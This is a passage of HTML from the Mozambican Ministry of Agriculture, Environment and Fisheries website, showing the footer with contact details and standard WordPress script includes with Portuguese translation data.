                                        <aside id="custom_html-22" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>DIRECÇÃO DO MINISTÉRIO</span></h3><div class="textwidget custom-html-widget"><img class="size-full alignleft" src="/wp-content/uploads/2025/04/ROBERTO_MITO.jpg" alt="" width="110" height="148"/>
<font size = "4">Ministro da Agricultura, Ambiente e Pescas</font><br />
<font size = "4"><b>ROBERTO MITO ALBINO</b></font><br />
</div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-30" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Contactos</span></h3><div class="textwidget custom-html-widget"><img class="size-full wp-image-1049 alignleft" src="/wp-content/uploads/2017/12/icon.png" alt="" width="40" height="40" />Ministério da Agricultura, Ambiente e Pescas
<br>
<font size = "2">
<b>Endereço:</b> Praça dos Heróis Moçambicanos, Cidade de Maputo - Moçambique
<br>
<b>Caixa postal:</b> C.P. 1406
<b>Telefone:</b> +258 21468200 || Linha Verde: +258 843438999
<b>Fax:</b> +258-21-4874121
<b>E-mail:</b> geral@maap.gov.mz ou geral@agricultura.gov.mz
<br>
<a href="/ministerio/conctactos/">&#10162; &nbsp;Outros Contactos</a>
</font><br /></div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-31" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Acessos</span></h3><div class="textwidget custom-html-widget"><a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-email-alt" style="background-color: #33809e; color: #ffffff;" target="_blank" rel="nofollow" href="https://mail.maap.gov.mz/owa">Correio Electrónico</a>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-category" style="background-color: #33809e; color: #ffffff;" target="_self" rel="nofollow" >Secretaria Virtual</a>
<hr/>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-admin-network" style="background-color: #7c851d; color: #ffffff;" rel="nofollow" href="/sistemas/">Sistemas e Plataformas</a></div></aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                        <div class="clearfix"></div>
                                    </div><!-- top-bottom-->
                                <div class="footer-copyright border text-center">
                    <p>
                                                    Copyright © 2025 - Todos os Direitos Reservados                                            </p>
                                    </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
        <!-- *****************************************
                 Footer section ends
        ****************************************** -->
                <a class="sm-up-container" href="#"><i class="fa fa-angle-up sm-up"></i></a>
                </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dupermagpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758765391' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.js?ver=1759974974" id="embedpress-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.polyfilled.js?ver=1759974974" id="embedpress-plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/carousel.min.js?ver=1759974974" id="embedpress-carousel-vendor-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/glider.min.js?ver=1759974974" id="embedpress-glider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/pdfobject.js?ver=1759974974" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/vimeo-player.js?ver=1759974974" id="embedpress-vimeo-player-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/ytiframeapi.js?ver=1759974974" id="embedpress-ytiframeapi-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%s applied.":["%s aplicado."],"%s removed.":["%s removido."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%1$s Block. Row %2$d":["Bloco de %1$s. Linha %2$d"],"Design":["Design"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloco de %1$s. Coluna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloco de %1$s. Coluna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloco de %1$s. Linha %2$d. %3$s"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Embeds":["Conte\u00fados incorporados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Tema"],"Media":["Multim\u00e9dia"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"You are probably offline.":["Provavelmente est\u00e1 offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"An unknown error occurred.":["Ocorreu um erro desconhecido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.agricultura.gov.mz/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e2f947775f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.agricultura.gov.mz/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'pt_PT', {"months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j F, Y G:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"pt_PT","months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Daqui a %s","past":"H\u00e1 %s","s":"um segundo","ss":"%d segundos","m":"um minuto","mm":"%d minutos","h":"uma hora","hh":"%d horas","d":"um dia","dd":"%d dias","M":"um m\u00eas","MM":"%d meses","y":"um ano","yy":"%d anos"},"startOfWeek":1},"formats":{"time":"H:i","date":"d\/m\/Y","datetime":"j F, Y G:i","datetimeAbbreviated":"j \\d\\e M \\d\\e Y G:i"},"timezone":{"offset":2,"offsetFormatted":"2","string":"Africa\/Maputo","abbr":"CAT"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"December":["Dezembro"],"November":["Novembro"],"October":["Outubro"],"September":["Setembro"],"August":["Agosto"],"July":["Julho"],"June":["Junho"],"May":["Maio"],"April":["Abril"],"March":["Mar\u00e7o"],"February":["Fevereiro"],"January":["Janeiro"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%1$s\". O estilo seleccionado \u00e9 \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\". O estilo seleccionado \u00e9 \"%3$s\"."],"%s items selected":["%s itens selecionados"],"Select AM or PM":["Seleccione AM ou PM"],"Select an item":["Seleccionar um item"],"No items found":["Nenhum item encontrado"],"Remove color: %s":["Remover cor: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados esquerdo e direito"],"Top and bottom sides":["Lados superior e inferior"],"Right side":["Lado direito"],"Left side":["Lado esquerdo"],"Bottom side":["Lado inferior"],"Top side":["Lado superior"],"Large viewport largest dimension (lvmax)":["Maior dimens\u00e3o de janela grande (lvmax)"],"Small viewport largest dimension (svmax)":["Maior dimens\u00e3o de janela pequena (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Maior dimens\u00e3o de janela din\u00e2mica (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Menor dimens\u00e3o de janela din\u00e2mica (dvmin)"],"Dynamic viewport width or height (dvb)":["Largura ou altura de janela din\u00e2mica (dvb)"],"Dynamic viewport width or height (dvi)":["Largura ou altura de janela din\u00e2mica (dvi)"],"Dynamic viewport height (dvh)":["Altura de janela din\u00e2mica (dvh)"],"Dynamic viewport width (dvw)":["Largura de janela din\u00e2mica (dvw)"],"Large viewport smallest dimension (lvmin)":["Menor dimens\u00e3o de janela grande (lvmin)"],"Large viewport width or height (lvb)":["Largura ou altura de janela grande (lvb)"],"Large viewport width or height (lvi)":["Largura ou altura de janela grande (lvi)"],"Large viewport height (lvh)":["Altura de janela grande (lvh)"],"Large viewport width (lvw)":["Largura de janela grande (lvw)"],"Small viewport smallest dimension (svmin)":["Menor dimens\u00e3o de janela pequena (svmin)"],"Small viewport width or height (svb)":["Largura ou altura de janela pequena (svb)"],"Viewport smallest size in the block direction (svb)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o do bloco (svb)"],"Small viewport width or height (svi)":["Largura ou altura de janela pequena (svi)"],"Viewport smallest size in the inline direction (svi)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o em linha (svi)"],"Small viewport height (svh)":["Altura de janela pequena (svh)"],"Small viewport width (svw)":["Largura de janela pequena (svw)"],"No color selected":["Nenhuma cor seleccionada"],"Notice":["Notifica\u00e7\u00e3o"],"Error notice":["Notifica\u00e7\u00e3o de erro"],"Information notice":["Notifica\u00e7\u00e3o de informa\u00e7\u00e3o"],"Warning notice":["Notifica\u00e7\u00e3o de aviso"],"Focal point top position":["Posi\u00e7\u00e3o superior do ponto focal"],"Focal point left position":["Posi\u00e7\u00e3o esquerda do ponto focal"],"Scrollable section":["Sec\u00e7\u00e3o com scroll"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado inicial carregado. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar.","%d resultados iniciais carregados. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar."],"Extra Extra Large":["Muito muito grande"],"Show details":["Mostrar detalhes"],"Decrement":["Diminuir"],"Increment":["Aumentar"],"All options reset":["Repor todas as op\u00e7\u00f5es"],"All options are currently hidden":["Todas as op\u00e7\u00f5es est\u00e3o de momento escondidas"],"%s is now visible":["%s est\u00e1 agora vis\u00edvel"],"%s hidden and reset to default":["%s foi escondido e reposto para valores por omiss\u00e3o"],"%s reset to default":["%s reposto para valores por omiss\u00e3o"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["N\u00e3o definido"],"%1$s. Selected":["%1$s. Seleccionado"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionado. H\u00e1 %2$d evento","%1$s. Seleccionado. H\u00e1 %2$d eventos"],"View next month":["Ver m\u00eas seguinte"],"View previous month":["Ver m\u00eas anterior"],"Border color and style picker":["Selector de cor e estilo da borda"],"Loading \u2026":["A carregar\u2026"],"All sides":["Todos os lados"],"Bottom border":["Borda inferior"],"Right border":["Borda direita"],"Left border":["Borda esquerda"],"Top border":["Borda superior"],"Border color picker.":["Selector da cor da borda."],"Border color and style picker.":["Selector de cor e estilo da borda."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de cor personalizada. A cor actualmente seleccionada chama-se \"%1$s\" e tem o valor \"%2$s\"."],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Reset all":["Repor tudo"],"Button label to reveal tool panel options\u0004%s options":["Op\u00e7\u00f5es de %s"],"Hide and reset %s":["Esconder e repor %s"],"Reset %s":["Repor %s"],"Search %s":["Pesquisar %s"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Currently selected font size: %s":["Tamanho de letra seleccionado: %s"],"Highlights":["Destaques"],"Size of a UI element\u0004Extra Large":["Muito grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["M\u00e9dio"],"Size of a UI element\u0004Small":["Pequeno"],"Size of a UI element\u0004None":["Nenhum"],"Currently selected: %s":["Seleccionado: %s"],"Reset colors":["Repor cores"],"Reset gradient":["Repor gradiente"],"Remove all colors":["Remover todas as cores"],"Remove all gradients":["Remover todos os gradientes"],"Color options":["Op\u00e7\u00f5es da cor"],"Gradient options":["Op\u00e7\u00f5es do gradiente"],"Add color":["Adicionar cor"],"Add gradient":["Adicionar gradiente"],"Gradient name":["Nome do gradiente"],"Color %s":["Cor %s"],"Color format":["Formato de cor"],"Hex color":["Cor hexadecimal"],"Invalid item":["Item inv\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Bicolor: %s"],"Duotone code: %s":["C\u00f3digo bicolor: %s"],"%1$s. There is %2$d event":["%1$s. Existe %2$d evento","%1$s. Existem %2$d eventos"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Pontos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Polegadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["Altura-x das letras (ex)"],"Width of the zero (0) character (ch)":["Largura de zero (0) caracteres (ch)"],"Viewport largest dimension (vmax)":["Dimens\u00e3o maior da janela (vmax)"],"Viewport smallest dimension (vmin)":["Dimens\u00e3o menor da janela (vmin)"],"Percent (%)":["Percentagem (%)"],"Border width":["Espessura da borda"],"Dotted":["Pontilhado"],"Dashed":["Tracejado"],"Viewport height (vh)":["Altura do ecr\u00e3 (vh)"],"Viewport width (vw)":["Largura do ecr\u00e3 (vw)"],"Relative to root font size (rem)":["Relativo ao tamanho de letra principal (rem)"],"Relative to parent font size (em)":["Relativo ao tamanho de letra superior (em)"],"Pixels (px)":["P\u00edxeis (px)"],"Percentage (%)":["Percentagem (%)"],"Close search":["Fechar pesquisa"],"Search in %s":["Pesquisar em %s"],"Select unit":["Seleccionar unidade"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Pr\u00e9-visualiza\u00e7\u00e3o de multim\u00e9dia"],"Coordinated Universal Time":["Tempo Universal Coordenado"],"Color name":["Nome da cor"],"Reset search":["Reiniciar pesquisa"],"Box Control":["Controlo da caixa"],"Alignment Matrix Control":["Controlo da matriz de alinhamento"],"Bottom Center":["Inferior ao centro"],"Center Right":["Centro \u00e0 direita"],"Center Left":["Centro \u00e0 esquerda"],"Top Center":["Superior ao centro"],"Solid":["S\u00f3lido"],"Finish":["Concluir"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controlos guia"],"Gradient: %s":["Gradiente: %s"],"Gradient code: %s":["C\u00f3digo do gradiente: %s"],"Remove Control Point":["Remover ponto de controlo"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Utilize as setas esquerda e direita ou arraste com o rato para alterar a posi\u00e7\u00e3o do gradiente. Prima o bot\u00e3o para alterar a cor ou remover o ponto de controlo."],"Gradient control point at position %1$s%% with color code %2$s.":["Ponto de controlo do gradiente na posi\u00e7\u00e3o %1$s%% com o c\u00f3digo de cor %2$s."],"Extra Large":["Muito grande"],"Small":["Pequeno"],"Angle":["\u00c2ngulo"],"Separate with commas or the Enter key.":["Separe com v\u00edrgulas ou a tecla enter."],"Separate with commas, spaces, or the Enter key.":["Separe com v\u00edrgulas, espa\u00e7os ou a tecla enter."],"Copied!":["Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de itens"],"Category":["Categoria"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["Do mais antigo para o mais recente"],"Newest to oldest":["Do mais recente para o mais antigo"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Remove item":["Remover item"],"Item removed.":["Item removido."],"Item added.":["Item adicionado."],"Add item":["Adicionar item"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de cor: %s"],"Custom color picker":["Selector de cor personalizada"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"Time":["Hora"],"Day":["Dia"],"Month":["M\u00eas"],"Date":["Data"],"Hours":["Horas"],"Item selected.":["Item seleccionado."],"Previous":["Anterior"],"Year":["Ano"],"Custom Size":["Tamanho personalizado"],"Back":["Voltar"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Largue os ficheiros a carregar"],"Clear":["Limpar"],"Mixed":["Misto"],"Custom":["Personalizado"],"Next":["Seguinte"],"PM":["PM"],"AM":["AM"],"Bottom 